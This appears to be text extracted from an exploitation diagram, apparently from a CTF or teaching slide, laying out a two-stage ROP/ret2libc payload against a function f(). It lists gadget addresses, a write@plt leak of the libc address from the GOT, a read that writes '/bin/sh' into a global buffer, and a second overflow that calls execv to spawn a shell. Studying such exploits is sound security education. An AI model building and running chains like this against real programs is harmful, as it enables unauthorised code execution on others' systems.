 ① First read in f()
Low address
High address
AAAA ... 0x400673 0x1 0x400671 0x601018 0x0 0x400470 0x400673 0x0 0x400671 0x601080 0x0 0x400490
buf +f() stackframe 0x18
rdi gadget 0x8
stdout 0x8
rsi gadget 0x8
write Got Entry 0x8
dummy 0x8
write plt 0x8
rdi gadget 0x8
stdin 0x8
rsi gadget 0x8
gbuf 0x8
dummy 0x8
read plt 0x8
mov %rsp %rsi 0x8
Acquire write library address
write gbuf "/bin/sh"
return before run read function
⇒ 0x80 ≤ 0x90(144)
② Second read in f()
Low address
High address
0000 ...............
0x400673
0x601080
execv address
padding 0x18
rdi gadget 0x8
gbuf 0x8
execv library address 0x8
because of add $0x18, %rsp
execute /bin/sh
⇒ 0x30 ≤ 0x90(144)